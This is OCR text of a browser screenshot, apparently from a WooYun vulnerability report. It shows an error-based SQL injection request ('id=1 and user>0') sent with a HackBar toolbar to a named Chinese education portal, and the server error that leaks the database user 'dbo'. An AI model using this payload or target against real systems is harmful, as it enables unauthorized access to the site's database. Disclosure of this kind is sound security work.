 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.gx2x.cn/IneduPortal/Components/MailBox/MailBoxList.aspx?id=1 and user>0
INT SQL XSS Encryption Encoding Other
Load URL
http://www.gx2x.cn/IneduPortal/Components/MailBox/MailBoxList.aspx?id=1%20and%20user%3E0
Split URL
Execute
Enable Post data Enable Referrer
Debug Profile Extra Stuff Search for PHP information:
在将 nvarchar 值 'dbo' 转换成数据...
“/IneduPortal”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org